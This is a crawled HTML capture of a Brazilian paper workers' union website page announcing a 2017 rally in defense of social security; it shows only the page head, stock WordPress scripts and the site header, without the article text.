

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/
body_size: 14870
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social - STI Papel Jundiai</title>
	<link rel="canonical" href="https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social - STI Papel Jundiai" />
	<meta property="og:description" content="Ato é uma reação contrária da Força Sindical e Sindicato dos Aposentados em relação à proposta do Governo para “reformar” a Previdência e que prejudicará milhões de brasileiros A Força&hellip;" />
	<meta property="og:url" content="https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/" />
	<meta property="og:site_name" content="STI Papel Jundiai" />
	<meta property="article:publisher" content="https://www.facebook.com/stijundiai/" />
	<meta property="article:published_time" content="2017-01-20T08:22:10+00:00" />
	<meta property="og:image" content="https://stipapel.org.br/wp-content/uploads/2017/01/16176062_1346051005417979_174369138_n.jpg" />
	<meta property="og:image:width" content="564" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pjundiai" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pjundiai" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#article","isPartOf":{"@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/"},"author":{"name":"pjundiai","@id":"https://stipapel.org.br/#/schema/person/6b647b6cfe3628bc48921d427220c197"},"headline":"Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social","datePublished":"2017-01-20T08:22:10+00:00","mainEntityOfPage":{"@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/"},"wordCount":413,"publisher":{"@id":"https://stipapel.org.br/#organization"},"image":{"@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#primaryimage"},"thumbnailUrl":"https://stipapel.org.br/wp-content/uploads/2017/01/16176062_1346051005417979_174369138_n.jpg","keywords":["defesa","força sindical","Sindicato"],"articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/","url":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/","name":"Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social - STI Papel Jundiai","isPartOf":{"@id":"https://stipapel.org.br/#website"},"primaryImageOfPage":{"@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#primaryimage"},"image":{"@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#primaryimage"},"thumbnailUrl":"https://stipapel.org.br/wp-content/uploads/2017/01/16176062_1346051005417979_174369138_n.jpg","datePublished":"2017-01-20T08:22:10+00:00","breadcrumb":{"@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#primaryimage","url":"https://stipapel.org.br/wp-content/uploads/2017/01/16176062_1346051005417979_174369138_n.jpg","contentUrl":"https://stipapel.org.br/wp-content/uploads/2017/01/16176062_1346051005417979_174369138_n.jpg","width":564,"height":280},{"@type":"BreadcrumbList","@id":"https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://stipapel.org.br/"},{"@type":"ListItem","position":2,"name":"Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social"}]},{"@type":"WebSite","@id":"https://stipapel.org.br/#website","url":"https://stipapel.org.br/","name":"STI Papel Jundiai","description":"Sindicato dos Trabalhadores nas Indústrias de Papel, Celulose, Papelão, Cortiça...","publisher":{"@id":"https://stipapel.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stipapel.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://stipapel.org.br/#organization","name":"STI Papel Jundiaí","url":"https://stipapel.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/#/schema/logo/image/","url":"https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI.png","contentUrl":"https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI.png","width":200,"height":113,"caption":"STI Papel Jundiaí"},"image":{"@id":"https://stipapel.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/stijundiai/"]},{"@type":"Person","@id":"https://stipapel.org.br/#/schema/person/6b647b6cfe3628bc48921d427220c197","name":"pjundiai","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2dd8442c564b59206a5f924ed9cd3b8d723d456d6c5bfccbe26b2c3b16325762?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2dd8442c564b59206a5f924ed9cd3b8d723d456d6c5bfccbe26b2c3b16325762?s=96&d=mm&r=g","caption":"pjundiai"},"url":"https://stipapel.org.br/author/pjundiai/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para STI Papel Jundiai &raquo;" href="https://stipapel.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para STI Papel Jundiai &raquo;" href="https://stipapel.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para STI Papel Jundiai &raquo; Força Sindical e Sindicato dos Aposentados realizarão grande ato, dia 25, em defesa da Previdência Social" href="https://stipapel.org.br/forca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stipapel.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stipapel.org.br/wp-includes/css/dist/block-library/style.min.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://stipapel.org.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-advanced-form-css' href='https://stipapel.org.br/wp-content/plugins/email-subscribers-advanced-form/assets/css/styles.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/style.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/stipapel.org.br\/wp-admin\/admin-ajax.php","nonce":"b073b4b0d9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://stipapel.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stipapel.org.br/wp-json/wp/v2/posts/6574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stipapel.org.br/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stipapel.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstipapel.org.br%2Fforca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stipapel.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstipapel.org.br%2Fforca-sindical-e-sindicato-dos-aposentados-realizarao-grande-ato-dia-25-em-defesa-da-previdencia-social%2F&#038;format=xml" />
<link rel="pingback" href="https://stipapel.org.br/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-180x180.png" />
<meta name="msapplication-TileImage" content="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6574 single-format-standard wp-custom-logo wp-theme-newscard theme-body cookies-not-set">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>domingo, janeiro 25, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.instagram.com/stipapeljundiai"></a></li>
							<li><a target="_blank" href="https://www.facebook.com/stijundiai"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCIZJxyhW5ug755RyIMoIPhg"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
								<ul class="clearfix"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="http://www.federacaodopapel.org.br/">Federação do Papel SP/MS</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="http://www.ncstsp.org.br/">Nova Central</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://www.cut.org.br/">CUT</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="http://www.cnti.org.br/">CNTI</a></li>
